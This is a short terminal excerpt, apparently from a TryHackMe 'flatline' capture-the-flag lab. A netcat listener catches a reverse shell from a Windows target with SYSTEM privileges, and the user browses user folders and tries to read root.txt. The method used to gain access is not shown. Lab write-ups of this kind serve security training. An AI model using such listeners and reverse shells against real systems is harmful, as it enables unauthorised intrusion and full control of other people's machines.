 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/flatline]
└─$ nc -nvlp 6667
listening on [any] 6667 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.48.243] 49912
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users
cd c:\users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 84FD-2CC9
Directory of c:\Users
09/11/2021  08:28    <DIR>          .
09/11/2021  08:28    <DIR>          ..
09/11/2021  08:13    <DIR>          Administrator
09/11/2021  08:37    <DIR>          Nekrotic
09/11/2021  08:13    <DIR>          Public
0 File(s)              0 bytes
5 Dir(s)  50,352,177,152 bytes free
c:\Users>cd Nekrotic
cd Nekrotic
c:\Users\Nekrotic>cd desktop
cd desktop
c:\Users\Nekrotic\Desktop>type root.txt
type root.txt
c:\Users\Nekrotic\Desktop>